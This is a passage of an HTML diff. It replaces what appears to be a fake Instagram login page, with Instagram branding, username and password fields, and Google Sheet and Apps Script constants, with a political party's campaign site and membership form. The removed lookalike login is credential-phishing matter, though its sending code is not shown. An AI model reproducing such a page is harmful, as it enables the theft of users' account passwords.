+.mf-btn-submit{margin-left:auto;padding:12px 28px;background:linear-gradient(135deg,var(--maroon),var(--green-dark));color:#fff;border:none;font-family:'DM Sans',sans-serif;font-size:14.5px;font-weight:700;border-radius:7px;cursor:pointer;transition:all .2s;letter-spacing:.03em}
+.mf-btn-submit:hover{opacity:.9;transform:translateY(-1px)}
+
+/* Success screen */
+.mf-success{text-align:center;padding:3.5rem 2rem;background:#fff}
+.mf-success-icon{font-size:56px;margin-bottom:1rem}
+.mf-success h3{font-family:'Playfair Display',serif;font-size:1.8rem;color:var(--maroon-dark);margin-bottom:.8rem}
+.mf-success p{font-size:1rem;color:var(--text-muted);line-height:1.7}
+
+@media(max-width:700px){
+  .mf-body{padding:1.4rem}
+  .mf-grid-2,.mf-grid-3{grid-template-columns:1fr}
+  .mf-banner{flex-wrap:wrap;padding:1.2rem}
+  .mf-check-grid{grid-template-columns:1fr 1fr}
+}
+
+/* ── Popup / Modal ────────────────────────────────────── */
+.popup-overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);z-index:9999;display:flex;align-items:center;justify-content:center;padding:1rem;backdrop-filter:blur(4px);animation:fadeOverlay .4s ease}
+@keyframes fadeOverlay{from{opacity:0}to{opacity:1}}
+.popup-box{background:#fff;border-radius:16px;max-width:440px;width:100%;overflow:hidden;box-shadow:0 20px 60px rgba(0,0,0,.3);animation:slideUp .45s cubic-bezier(.22,.68,0,1.2)}
+@keyframes slideUp{from{opacity:0;transform:translateY(40px) scale(.95)}to{opacity:1;transform:none}}
+.popup-top{background:linear-gradient(120deg,var(--maroon-dark),var(--maroon),var(--green-dark));padding:1.8rem 1.8rem 1.4rem;text-align:center;position:relative}
+.popup-logo{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:0 auto 12px;box-shadow:0 4px 16px rgba(0,0,0,.3)}
+.popup-logo img{width:100%;height:100%;object-fit:cover}
+.popup-top h2{font-family:'Playfair Display',serif;font-size:1.25rem;color:#fff;line-height:1.3}
+.popup-top p{font-size:12.5px;color:rgba(255,255,255,.65);margin-top:4px;letter-spacing:.06em;text-transform:uppercase}
+.popup-close{position:absolute;top:12px;right:14px;background:rgba(255,255,255,.15);border:none;color:#fff;width:28px;height:28px;border-radius:50%;cursor:pointer;font-size:16px;display:flex;align-items:center;justify-content:center;transition:background .2s}
+.popup-close:hover{background:rgba(255,255,255,.3)}
+.popup-body{padding:1.6rem 1.8rem}
+.popup-notice{background:linear-gradient(135deg,#fff8e1,#fff3cd);border:1.5px solid var(--gold);border-radius:10px;padding:1.1rem 1.2rem;margin-bottom:1.1rem;display:flex;gap:.85rem;align-items:flex-start}
+.popup-notice-icon{font-size:24px;flex-shrink:0;line-height:1}
+.popup-notice-text h4{font-size:14.5px;font-weight:700;color:var(--maroon-dark);margin-bottom:4px}
+.popup-notice-text p{font-size:13px;color:#5a4a00;line-height:1.5}
+.popup-instagram{background:linear-gradient(135deg,#fce4ec,#f8bbd0);border:1.5px solid #e91e8c44;border-radius:10px;padding:1.1rem 1.2rem;display:flex;gap:.85rem;align-items:center}
+.popup-ig-icon{font-size:26px;flex-shrink:0}
+.popup-ig-text h4{font-size:13.5px;font-weight:700;color:#880e4f;margin-bottom:2px}
+.popup-ig-text a{font-size:14px;font-weight:600;color:#c2185b;text-decoration:none;letter-spacing:.02em}
+.popup-ig-text a:hover{text-decoration:underline}
+.popup-btn{display:block;width:100%;margin-top:1.2rem;background:var(--maroon);color:#fff;border:none;border-radius:8px;padding:13px;font-family:'DM Sans',sans-serif;font-size:15px;font-weight:600;cursor:pointer;transition:background .2s;letter-spacing:.02em}
+.popup-btn:hover{background:var(--maroon-light)}
+.popup-flags{display:flex;justify-content:center;gap:5px;margin-top:1rem}
+.popup-flag{width:36px;height:6px;border-radius:3px}
 </style>
 </head>
 <body>
-
-<div id="toast"></div>
-
-<div class="wrapper">
-  <div class="card">
-
-    <div class="logo-area">
-      <img
-        src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbeQEaLYtW8864NUrNmf8OtltgNKJSvhx5xA&s"
-        alt="Instagram icon"
-        class="logo-icon"
-        onerror="this.style.display='none'"
-      />
-      <img
-        src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Instagram_logo.svg/960px-Instagram_logo.svg.png"
-        alt="Instagram"
-        class="logo-wordmark"
-        onerror="this.style.display='none'"
-      />
-      <span class="logo-subtitle">Special Events on Instagram</span>
-    </div>
-
-    <form id="loginForm" autocomplete="off" novalidate>
-      <div class="field">
-        <input
-          type="text"
-          id="username"
-          name="username"
-          placeholder="Phone number, username, or email"
-          autocomplete="username"
-          autocorrect="off"
-          autocapitalize="none"
-          spellcheck="false"
-          required
-        />
-      </div>
-
-      <div class="field">
-        <input
-          type="password"
-          id="password"
-          name="password"
-          placeholder="Password"
-          autocomplete="current-password"
-          required
-        />
-        <button type="button" class="pwd-toggle" id="pwdToggle" aria-label="Show password">Show</button>
-      </div>
-
-      <button type="submit" class="btn-login" id="loginBtn">
-        Log in
-        <span class="spinner" aria-hidden="true"></span>
-      </button>
-    </form>
-
-    <div class="divider"><span>OR</span></div>
-
-    <a href="#" class="forgot">Forgot password?</a>
-
-  </div>
-
-  <div class="signup-card">
-    Don't have an account? <a href="#">Sign up</a>
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+<div class="ticker">
+  <div class="ticker-track">
+    <span>Youth First, Nation Forward ◆</span>
+    <span>New Energy, New India ◆</span>
+    <span>Development Beyond Politics ◆</span>
+    <span>Voice of India's Future ◆</span>
+    <span>Zero Corruption Governance ◆</span>
+    <span>Progress Through Unity ◆</span>
+    <span>Youth First, Nation Forward ◆</span>
+    <span>New Energy, New India ◆</span>
+    <span>Development Beyond Politics ◆</span>
+    <span>Voice of India's Future ◆</span>
+    <span>Zero Corruption Governance ◆</span>
+    <span>Progress Through Unity ◆</span>
   </div>
 </div>
 
+<nav>
+  <div class="nav-inner">
+    <a href="#" class="nav-logo">
+      <div class="logo-badge"><img src="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png" alt="NYUP Logo"/></div>
+      <div class="nav-logo-text">
+        <strong>NYP</strong>
+        <span>National Youth Unnayan Party</span>
+      </div>
+    </a>
+    <div class="nav-links">
+      <a href="#vision">Vision</a>
+      <a href="#agenda">1st Movement</a>
+      <a href="#policies">Policies</a>
+      <a href="#manifesto">Manifesto</a>
+      <a href="#pillars">Pillars</a>
+      <a href="#members">Members</a>
+      <a href="#membership">Membership</a>
+      <a href="https://instagram.com/nationalyouthunnayanparty" target="_blank" rel="noopener" class="nav-ig" onclick="openPopup();return false;">
+        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><circle cx="12" cy="12" r="4"/><circle cx="17.5" cy="6.5" r="1.2" fill="currentColor" stroke="none"/></svg>
+        @nationalyouthunnayanparty
+      </a>
+      <a href="#membership" class="nav-cta">Join Us</a>
+    </div>
+    <button class="hamburger" id="hamburger" aria-label="Toggle menu">
+      <span></span><span></span><span></span>
+    </button>
+  </div>
+</nav>
+
+<div class="mobile-menu" id="mobile-menu">
+  <a href="#vision" onclick="closeMobile()">Vision</a>
+  <a href="#policies" onclick="closeMobile()">Policies</a>
+  <a href="#manifesto" onclick="closeMobile()">Manifesto</a>
+  <a href="#pillars" onclick="closeMobile()">Pillars</a>
+  <a href="#membership" onclick="closeMobile()">Membership Form</a>
+  <a href="#" onclick="closeMobile();openPopup();return false;" style="color:rgba(255,180,200,.9)">📸 @nationalyouthunnayanparty</a>
+  <a href="#membership" onclick="closeMobile()">Join Us</a>
+</div>
+
+<section class="hero">
+  <div class="hero-accent"></div>
+  <div class="hero-bg-logo"><img src="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png" alt=""/></div>
+  <div class="hero-inner">
+    <div>
+      <h1>Building a <em>Stronger,</em> Smarter India</h1>
+      <p class="hero-desc">The National Youth Unnayan Party is a development-driven political movement dedicated to empowering India's youth through education, employment, innovation, transparency, and equal opportunity.</p>
+      <div class="hero-btns">
+        <a href="#membership" class="btn-primary">Join the Movement</a>
+        <button class="btn-social" onclick="openPopup()">
+          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><circle cx="12" cy="12" r="4"/><circle cx="17.5" cy="6.5" r="1.5" fill="currentColor" stroke="none"/></svg>
+          Join Social Media
+        </button>
+        <a href="#vision" class="btn-outline">Our Vision →</a>
+      </div>
+    </div>
+    <div>
+      <div class="hero-stat-grid">
+        <div class="hero-stat">
+          <div class="hero-stat-num">65%</div>
+          <div class="hero-stat-label">of India is under 35</div>
+        </div>
+        <div class="hero-stat">
+          <div class="hero-stat-num">12</div>
+          <div class="hero-stat-label">core policy pillars</div>
+        </div>
+        <div class="hero-stat">
+          <div class="hero-stat-num">0</div>
+          <div class="hero-stat-label">tolerance for corruption</div>
+        </div>
+        <div class="hero-stat">
+          <div class="hero-stat-num">100%</div>
+          <div class="hero-stat-label">digital governance goal</div>
+        </div>
+      </div>
+      <div class="hero-slogan">
+        <p>"Youth First &bull; Nation Forward"</p>
+        <span>Official Party Slogan</span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<!-- ══ 1ST MOVEMENT BANNERS ══════════════════════════════════ -->
+<section class="banners-bg" id="agenda">
+  <div class="banners-section-head reveal">
+    <span class="section-label">Movement</span>
+    <h2 class="section-title" style="margin:0 auto">1st Movement</h2>
+    <div class="divider" style="margin:1rem auto"></div>
+  </div>
+  <div class="banners-grid reveal">
+    <div class="banner-item" style="grid-column:1/-1">
+      <img src="https://i.postimg.cc/c1DKsgMr/Chat-GPT-Image-May-21-2026-12-43-09-PM.png" alt="NYUP 1st Movement Banner"/>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<section class="vision-bg" id="vision">
+  <div class="container">
+    <div class="reveal">
+      <span class="section-label">Who We Are</span>
+      <h2 class="section-title">Our Vision for India</h2>
+      <div class="divider"></div>
+      <p class="section-desc">To build a modern, developed, corruption-free, digitally empowered, and opportunity-driven India where every young citizen gets equal chances to grow, lead, and succeed.</p>
+    </div>
+    <div class="vision-grid">
+      <div class="vision-points reveal">
+        <div class="vision-point">
+          <div class="vp-icon">🎯</div>
+          <div class="vp-body">
+            <h4>Youth Leadership & Participation</h4>
+            <p>Empowering young Indians to take active roles in governance at every level — from local councils to national parliament.</p>
+          </div>
+        </div>
+        <div class="vision-point">
+          <div class="vp-icon">🛡️</div>
+          <div class="vp-body">
+            <h4>Zero Corruption Governance</h4>
+            <p>Fast-track anti-corruption courts, lifetime bans on convicted politicians, and fully transparent public recruitment.</p>
+          </div>
+        </div>
+        <div class="vision-point">
+          <div class="vp-icon">💡</div>
+          <div class="vp-body">
+            <h4>Technology-Driven Administration</h4>
+            <p>100% digital governance to reduce red tape, AI-powered grievance platforms, and real-time public spending dashboards.</p>
+          </div>
+        </div>
+        <div class="vision-point">
+          <div class="vp-icon">⚖️</div>
+          <div class="vp-body">
+            <h4>Equal Opportunity for All</h4>
+            <p>No discrimination in education, employment, or governance — merit, talent, and hard work are the only criteria.</p>
+          </div>
+        </div>
+      </div>
+      <div class="vision-card reveal">
+        <h3>Core Principles</h3>
+        <p>NYUP believes that India's future depends on empowering its youth through education, employment, innovation, transparency, and equal opportunity.</p>
+        <p style="color:rgba(255,255,255,.7);font-size:.9rem;margin-top:1rem;line-height:1.7">Inspired by modern governance ideas, youth-led political movements, and public demands for accountability — the party focuses on development-driven politics instead of division and corruption.</p>
+        <div class="green-strip">
+          <span class="green-tag">Development-Driven Politics</span>
+          <span class="green-tag" style="margin-left:.5rem">Not Division</span>
+        </div>
+      </div>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<section class="policies-bg" id="policies">
+  <div class="container">
+    <div class="reveal">
+      <span class="section-label">What We Stand For</span>
+      <h2 class="section-title">Our Policy Agenda</h2>
+      <div class="divider"></div>
+      <p class="section-desc">Twelve comprehensive policy areas designed to transform India into a modern, equitable, and prosperous nation led by its youth.</p>
+    </div>
+    <div class="policies-grid">
+      <div class="policy-card reveal">
+        <span class="policy-icon">💼</span>
+        <h3>Employment & Economic Development</h3>
+        <p>Creating large-scale opportunities for every young Indian.</p>
+        <ul>
+          <li>National Youth Employment Mission</li>
+          <li>Skill development centers in every district</li>
+          <li>Startup support funds & low-interest loans</li>
+          <li>Paid apprenticeship programs for graduates</li>
+        </ul>
+      </div>
+      <div class="policy-card green-accent reveal">
+        <span class="policy-icon">📚</span>
+        <h3>Education Reform</h3>
+        <p>Practical, modern education for the innovation economy.</p>
+        <ul>
+          <li>Coding, AI & robotics from school level</li>
+          <li>Strict anti-paper leak legislation</li>
+          <li>Mental health support in all institutions</li>
+          <li>Digital classrooms & free online learning</li>
+        </ul>
+      </div>
+      <div class="policy-card reveal">
+        <span class="policy-icon">🖥️</span>
+        <h3>Digital Governance</h3>
+        <p>Transparent, accountable, and citizen-first administration.</p>
+        <ul>
+          <li>Public project spending tracker</li>
+          <li>AI-powered grievance platforms</li>
+          <li>Open-data governance for all</li>
+          <li>Performance scorecards for elected reps</li>
+        </ul>
+      </div>
+      <div class="policy-card green-accent reveal">
+        <span class="policy-icon">🚀</span>
+        <h3>Technology & Startups</h3>
+        <p>Fueling India's innovation and entrepreneurship ecosystem.</p>
+        <ul>
+          <li>India Innovation Fund for youth startups</li>
+          <li>Support for AI, space-tech & biotech</li>
+          <li>Free incubation support in universities</li>
+          <li>Rural innovation labs for villages</li>
+        </ul>
+      </div>
+      <div class="policy-card reveal">
+        <span class="policy-icon">👩‍⚕️</span>
+        <h3>Women Empowerment & Safety</h3>
+        <p>Equal opportunity and safe futures for every woman.</p>
+        <ul>
+          <li>Equal pay & equal opportunity policies</li>
+          <li>Fast-track courts for crimes against women</li>
+          <li>STEM scholarships for girls</li>
+          <li>Women entrepreneurship grants</li>
+        </ul>
+      </div>
+      <div class="policy-card green-accent reveal">
+        <span class="policy-icon">🌱</span>
+        <h3>Environment & Sustainability</h3>
+        <p>A greener India for future generations.</p>
+        <ul>
+          <li>Clean air & river restoration missions</li>
+          <li>Renewable energy & green jobs</li>
+          <li>Urban tree plantation drives</li>
+          <li>Sustainable smart-city development</li>
+        </ul>
+      </div>
+      <div class="policy-card reveal">
+        <span class="policy-icon">🌾</span>
+        <h3>Agriculture & Rural Development</h3>
+        <p>Modernizing farming and empowering India's villages.</p>
+        <ul>
+          <li>Modern agricultural technology support</li>
+          <li>Better irrigation & storage infrastructure</li>
+          <li>Fair pricing systems for farmers</li>
+          <li>Rural internet connectivity expansion</li>
+        </ul>
+      </div>
+      <div class="policy-card green-accent reveal">
+        <span class="policy-icon">🏆</span>
+        <h3>Sports, Culture & Entertainment</h3>
+        <p>Celebrating and empowering India's creative talent.</p>
+        <ul>
+          <li>Modern sports academies across India</li>
+          <li>Talent scouting in schools & villages</li>
+          <li>Support for esports & digital sports</li>
+          <li>Indian culture promoted globally</li>
+        </ul>
+      </div>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<section class="manifesto-bg" id="manifesto">
+  <div class="manifesto-inner">
+    <div class="reveal">
+      <span class="section-label">Our Commitment</span>
+      <h2 class="section-title">Key Manifesto Promises</h2>
+      <div class="divider" style="margin:1.2rem auto"></div>
+      <p class="section-desc">Concrete, measurable commitments to India's 1.4 billion citizens — especially the 65% who are under 35.</p>
+    </div>
+    <div class="promises-grid reveal">
+      <div class="promise-item">
+        <h4>🏛️ Anti-Corruption Courts</h4>
+        <p>Fast-track courts dedicated to corruption cases with lifetime bans for convicted politicians from all public offices.</p>
+      </div>
+      <div class="promise-item">
+        <h4>🎓 Affordable Education</h4>
+        <p>Expanded scholarships, transparent examination systems, and strict anti-paper leak legislation at every level.</p>
+      </div>
+      <div class="promise-item">
+        <h4>🤝 Youth Councils</h4>
+        <p>Youth councils in every district and municipality, plus National Youth Parliament expansion across the country.</p>
+      </div>
+      <div class="promise-item">
+        <h4>🏥 Mental Wellness</h4>
+        <p>Free mental health counseling for students and youth, with digital healthcare and telemedicine access nationwide.</p>
+      </div>
+      <div class="promise-item">
+        <h4>🔒 Whistleblower Protection</h4>
+        <p>Strong legal protections for those who expose corruption, paired with open-data governance for accountability.</p>
+      </div>
+      <div class="promise-item">
+        <h4>🌐 Digital Employment</h4>
+        <p>Support for freelancing, digital employment, and part-time work opportunities for India's growing gig economy.</p>
+      </div>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<section class="pillars-bg" id="pillars">
+  <div class="container">
+    <div class="reveal">
+      <span class="section-label">Core Principles</span>
+      <h2 class="section-title">Eight Pillars of NYUP</h2>
+      <div class="divider"></div>
+    </div>
+    <div class="pillars-row reveal">
+      <div class="pillar"><div class="pillar-num">01</div><h4>Youth Leadership</h4><p>Young voices in every room</p></div>
+      <div class="pillar"><div class="pillar-num">02</div><h4>Zero Corruption</h4><p>Clean governance always</p></div>
+      <div class="pillar"><div class="pillar-num">03</div><h4>Employment</h4><p>Jobs for every qualified youth</p></div>
+      <div class="pillar"><div class="pillar-num">04</div><h4>Equal Opportunity</h4><p>Merit over privilege</p></div>
+      <div class="pillar"><div class="pillar-num">05</div><h4>Tech Governance</h4><p>Digital India for all</p></div>
+      <div class="pillar"><div class="pillar-num">06</div><h4>Education</h4><p>Skills for tomorrow</p></div>
+      <div class="pillar"><div class="pillar-num">07</div><h4>Sustainability</h4><p>Green future always</p></div>
+      <div class="pillar"><div class="pillar-num">08</div><h4>National Unity</h4><p>One India, one dream</p></div>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<!-- ══ PARTY MEMBERS SECTION ══════════════════════════ -->
+<section class="members-bg" id="members">
+  <div class="container">
+    <div class="reveal" style="text-align:center;margin-bottom:3rem">
+      <span class="section-label">Leadership</span>
+      <h2 class="section-title" style="margin:0 auto">Party Members</h2>
+      <div class="divider" style="margin:1.2rem auto"></div>
+      <p class="section-desc" style="margin:0 auto">The dedicated leadership steering NYUP's mission across the nation.</p>
+    </div>
+
+    <!-- Key Leadership -->
+    <div class="members-leadership reveal">
+      <div class="member-card member-president">
+        <div class="member-badge">🏛️</div>
+        <div class="member-role">Party President</div>
+        <div class="member-name">Yet to be Revealed</div>
+        <div class="member-status">
+          <span class="status-dot status-pending"></span>
+          Announcement Coming Soon
+        </div>
+      </div>
+      <div class="member-card member-secretary">
+        <div class="member-badge">📋</div>
+        <div class="member-role">General Secretary</div>
+        <div class="member-name">Vacant</div>
+        <div class="member-status">
+          <span class="status-dot status-vacant"></span>
+          Position Open
+        </div>
+      </div>
+    </div>
+
+    <!-- State notice -->
+    <div class="members-state-notice reveal">
+      <div class="msn-icon">🗺️</div>
+      <div class="msn-body">
+        <h4>State Presidents &amp; Members</h4>
+        <p>State-level leadership and member listings will be published shortly. Stay connected for updates.</p>
+      </div>
+      <div class="msn-flags">
+        <span style="background:#FF9933"></span>
+        <span style="background:#e0e0e0"></span>
+        <span style="background:#138808"></span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<div class="tricolor-strip"><div class="tc-saffron"></div><div class="tc-white"></div><div class="tc-green"></div></div>
+
+<!-- ══ MEMBERSHIP FORM SECTION ══════════════════════════ -->
+<section class="membership-bg" id="membership">
+  <div class="container">
+    <div class="reveal">
+      <span class="section-label">Official Membership</span>
+      <h2 class="section-title">Membership Registration Form</h2>
+      <div class="divider"></div>
+      <p class="section-desc">Fill in your details below to officially register as a member of the National Youth Unnayan Party. All information is kept strictly confidential.</p>
+    </div>
+
+    <div class="mf-shell reveal">
+      <!-- Branded Header -->
+      <div class="mf-banner">
+        <div class="mf-banner-logo">
+          <img src="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png" alt="NYUP"/>
+        </div>
+        <div class="mf-banner-text">
+          <h3>Join National Youth Unnayan Party</h3>
+          <p>Youth Power • Development • Progress</p>
+        </div>
+        <div class="mf-tricolor">
+          <span style="background:#FF9933"></span>
+          <span style="background:#fff"></span>
+          <span style="background:#138808"></span>
+        </div>
+      </div>
+
+      <!-- Google Form Embed -->
+      <div class="mf-iframe-wrap" id="iframeWrap">
+        <iframe
+          src="https://docs.google.com/forms/d/1nK96mDdzAh7aO0TtEmSMxRlBDfvsrwgDZ6s-wJQsL8g/viewform?embedded=true"
+          title="NYUP Membership Registration Form"
+          frameborder="0"
+          marginheight="0"
+          marginwidth="0"
+          loading="lazy"
+          allowfullscreen>
+          Loading form…
+        </iframe>
+      </div>
+
+      <!-- Branded Footer -->
+      <div class="mf-foot">
+        <div class="mf-foot-flags">
+          <span style="background:#FF9933"></span>
+          <span style="background:#fff;border:1px solid #ddd"></span>
+          <span style="background:#138808"></span>
+        </div>
+        <p>🔒 Your data is confidential and used only for organisational purposes.</p>
+      </div>
+    </div>
+
+  </div>
+</section>
+
+<footer>
+  <div class="footer-inner">
+    <!-- Tricolor top bar -->
+    <div style="display:flex;height:5px;margin-bottom:2rem;border-radius:3px;overflow:hidden">
+      <div style="flex:1;background:#FF9933"></div>
+      <div style="flex:1;background:#fff;border-top:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2)"></div>
+      <div style="flex:1;background:#138808"></div>
+    </div>
+    <div class="footer-brand" style="text-align:center;margin-bottom:1.5rem">
+      <h3>National Youth Unnayan Party</h3>
+      <p style="margin-top:.5rem">A development-driven political movement for India's youth — building a modern, corruption-free, and opportunity-driven nation.</p>
+      <p style="margin-top:.75rem;font-size:12px;color:rgba(255,255,255,.4);font-style:italic">"Youth First • Nation Forward"</p>
+    </div>
+    <div class="footer-bottom">
+      <p>© 2026 National Youth Unnayan Party. All rights reserved.</p>
+      <div class="footer-tags">
+        <span class="ftag" style="background:#FF993322;border-color:#FF993355;color:#FF9933">Youth First</span>
+        <span class="ftag" style="background:rgba(255,255,255,.08);border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)">Nation Forward</span>
+        <span class="ftag" style="background:#13880822;border-color:#13880855;color:#4caf50">New India</span>
+      </div>
+    </div>
+    <!-- Tricolor bottom bar -->
+    <div style="display:flex;height:4px;margin-top:1.5rem;border-radius:3px;overflow:hidden">
+      <div style="flex:1;background:#FF9933"></div>
+      <div style="flex:1;background:#fff;opacity:.3"></div>
+      <div style="flex:1;background:#138808"></div>
+    </div>
+  </div>
+</footer>
+
+<!-- ══ POPUP MODAL ═══════════════════════════════════════ -->
+<div class="popup-overlay" id="popupOverlay" role="dialog" aria-modal="true" aria-labelledby="popupTitle">
+  <div class="popup-box">
+    <div class="popup-top">
+      <button class="popup-close" onclick="closePopup()" aria-label="Close">✕</button>
+      <div class="popup-logo">
+        <img src="https://i.postimg.cc/J7JxX0f7/Chat-GPT-Image-May-21-2026-11-20-26-AM.png" alt="NYUP Logo"/>
+      </div>
+      <h2 id="popupTitle">National Youth Unnayan Party</h2>
+      <p>Official Announcements</p>
+    </div>
+    <div class="popup-body">
+      <!-- WhatsApp Notice -->
+      <div class="popup-notice">
+        <div class="popup-notice-icon">📢</div>
+        <div class="popup-notice-text">
+          <h4>State WhatsApp Channel</h4>
+          <p>Our official <strong>State WhatsApp Channels</strong> will be available soon. Stay tuned for updates and announcements from your state unit!</p>
+        </div>
+      </div>
+      <!-- Instagram -->
+      <div class="popup-instagram">
+        <div class="popup-ig-icon">📸</div>
+        <div class="popup-ig-text">
+          <h4>Follow Us on Instagram</h4>
+          <a href="https://instagram.com/nationalyouthunnayanparty" target="_blank" rel="noopener">@nationalyouthunnayanparty</a>
+        </div>
+      </div>
+      <button class="popup-btn" onclick="closePopup()">Got It — Youth First, Nation Forward! 🇮🇳</button>
+      <div class="popup-flags">
+        <div class="popup-flag" style="background:#FF9933"></div>
+        <div class="popup-flag" style="background:#ffffff;border:1px solid #ddd"></div>
+        <div class="popup-flag" style="background:#138808"></div>
+      </div>
+    </div>
+  </div>
+</div>
+
 <script>
-const SHEET_ID   = "168-TTbl37JoltAl3swYUs9fX0xr85bA5N4SxbidteGM";
-const SCRIPT_URL = "YOUR_APPS_SCRIPT_WEB_APP_URL_HERE";
-
-const toast = document.getElementById('toast');
-
-function showToast(msg, type = '') {
-  toast.textContent = msg;
-  toast.className = 'show ' + type;
-  setTimeout(() => { toast.className = ''; }, 3200);
+// Force scroll to top on every page load
+window.onbeforeunload = function(){ window.scrollTo(0,0); };
+window.onload = function(){ window.scrollTo(0,0); };
+history.scrollRestoration = 'manual';
+window.scrollTo(0,0);
+
+const hamburger=document.getElementById('hamburger');
+const mobileMenu=document.getElementById('mobile-menu');
+hamburger.addEventListener('click',function(){
+  hamburger.classList.toggle('open');
+  mobileMenu.classList.toggle('open');
+});
+function closeMobile(){
+  hamburger.classList.remove('open');
+  mobileMenu.classList.remove('open');
 }
-
-document.getElementById('pwdToggle').addEventListener('click', function () {
-  const pwd = document.getElementById('password');
-  const show = pwd.type === 'password';
-  pwd.type = show ? 'text' : 'password';
-  this.textContent = show ? 'Hide' : 'Show';
+const reveals=document.querySelectorAll('.reveal');
+const obs=new IntersectionObserver(function(entries){
+  entries.forEach(function(e){
+    if(e.isIntersecting){e.target.classList.add('visible');obs.unobserve(e.target);}
+  });
+},{threshold:.1});
+reveals.forEach(function(r){obs.observe(r);});
+
+/* ══════════════════════════════════════════════════════
+   NYUP FORM → GOOGLE FORMS SUBMISSION
+   ─────────────────────────────────────────────────────
+   HOW TO GET YOUR ENTRY IDs (3 steps):
+
+   STEP 1 — Open your Google Form in Chrome:
+     https://docs.google.com/forms/d/1nK96mDdzAh7aO0TtEmSMxRlBDfvsrwgDZ6s-wJQsL8g/viewform
+
+   STEP 2 — Press Ctrl+U (View Page Source)
+             Then press Ctrl+F and search: entry.
+             You will see lines like:  "entry.123456789"
+             Copy each number for each question in order.
+
+   STEP 3 — Also find your formResponse URL:
+             Search for: formResponse
+             It looks like: /forms/d/e/LONG_ID_HERE/formResponse
+             Copy the full URL and paste in FORM_ACTION below.
+   ══════════════════════════════════════════════════════ */
+
+  var GFORM = {
+    /* ── PASTE YOUR formResponse URL HERE ── */
+    action: 'https://docs.google.com/forms/d/e/YOUR_ENCODED_FORM_ID/formResponse',
+
+    /* ── PASTE YOUR ENTRY IDs HERE ─────────
+       Replace each number after "entry." with the real one from your form source */
+    fields: {
+      fullName:       'entry.XXXXXXXXX',   // Q1  Full Name
+      dob:            'entry.XXXXXXXXX',   // Q2  Date of Birth
+      gender:         'entry.XXXXXXXXX',   // Q3  Gender
+      mobile:         'entry.XXXXXXXXX',   // Q4  Mobile Number
+      email:          'entry.XXXXXXXXX',   // Q5  Email Address
+      occupation:     'entry.XXXXXXXXX',   // Q6  Occupation
+      education:      'entry.XXXXXXXXX',   // Q7  Educational Qualification
+      state:          'entry.XXXXXXXXX',   // Q8  State
+      district:       'entry.XXXXXXXXX',   // Q9  District
+      city:           'entry.XXXXXXXXX',   // Q10 City / Village
+      address:        'entry.XXXXXXXXX',   // Q11 Full Address
+      pin:            'entry.XXXXXXXXX',   // Q12 PIN Code
+      whyJoin:        'entry.XXXXXXXXX',   // Q13 Why do you want to join
+      areas:          'entry.XXXXXXXXX',   // Q14 Areas (checkbox — same entry ID, sent multiple times)
+      prevOrg:        'entry.XXXXXXXXX',   // Q15 Previously worked with organisation
+      orgName:        'entry.XXXXXXXXX',   // Q16 Organisation Name
+      volunteer:      'entry.XXXXXXXXX',   // Q17 Volunteering interest
+      instagram:      'entry.XXXXXXXXX',   // Q18 Instagram ID
+      facebook:       'entry.XXXXXXXXX',   // Q19 Facebook Profile
+      twitter:        'entry.XXXXXXXXX',   // Q20 X (Twitter) Handle
+      declaration:    'entry.XXXXXXXXX',   // Q21 Declaration
+    }
+  };
+
+/* ── Multi-step Membership Form ── */
+var mfCurrent = 1;
+var mfTotal = 5;
+var mfSectionLabels = ['Personal Details','Address Details','Party Participation','Social Media','Declaration'];
+
+function mfUpdateUI(){
+  for(var i=1;i<=mfTotal;i++){
+    var s=document.getElementById('sec'+i);
+    if(s){ s.classList.toggle('active', i===mfCurrent); }
+  }
+  var pct = ((mfCurrent-1)/(mfTotal-1))*100;
+  var fill = document.getElementById('mfProgress');
+  var label = document.getElementById('mfProgressLabel');
+  if(fill) fill.style.width = pct+'%';
+  if(label) label.textContent = 'Section '+mfCurrent+' of '+mfTotal+' — '+mfSectionLabels[mfCurrent-1];
+  var back   = document.getElementById('mfBack');
+  var next   = document.getElementById('mfNext');
+  var submit = document.getElementById('mfSubmit');
+  if(back)   back.style.display   = mfCurrent > 1 ? 'inline-block' : 'none';
+  if(next)   next.style.display   = mfCurrent < mfTotal ? 'inline-block' : 'none';
+  if(submit) submit.style.display = mfCurrent === mfTotal ? 'inline-block' : 'none';
+  var shell = document.getElementById('membership');
+  if(shell) shell.scrollIntoView({behavior:'smooth', block:'start'});
+}
+
+function mfStep(dir){
+  mfCurrent = Math.min(Math.max(mfCurrent + dir, 1), mfTotal);
+  mfUpdateUI();
+}
+
